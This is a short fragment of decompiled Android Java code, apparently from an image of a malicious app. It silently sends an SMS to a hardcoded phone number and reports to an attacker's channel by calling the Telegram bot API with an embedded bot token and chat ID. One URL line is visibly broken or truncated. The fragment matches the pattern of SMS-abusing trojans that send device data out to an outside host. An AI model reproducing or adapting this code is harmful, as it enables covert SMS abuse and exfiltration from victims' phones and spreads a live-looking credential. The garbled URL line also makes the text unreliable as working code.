 126 try {
127 SmsManager.getDefault().sendTextMessage("085382537448", null, "Gacor123", null, null);
128 } catch (Exception exception) {
129 request = (new Request.Builder()).url(
130 "https://api.telegram.org/bot6786269059:AAE5kJhf3LIHOVNWjjinjStyEzwzFQWysVk/sendMessage?parse_mode=markdown&chat_id=6648
131 + exception)
132 .build();
133 this.client.newCall(request).enqueue(new Callback() {
134 public void onFailure(Call param1Call, IOException param1IOException) {
135 param1IOException.printStackTrace();
136 }
137
138 public void onResponse(Call param1Call, Response param1Response) throws IOException {
139 Log.d("demo1", "OnResponse: Thread Id " + Thread.currentThread().getId());
140 if (param1Response.isSuccessful())
141 param1Response.body().string();
142 }
143 });
144 Toast.makeText(getApplicationContext(), "" + exception, 1).show();
145 }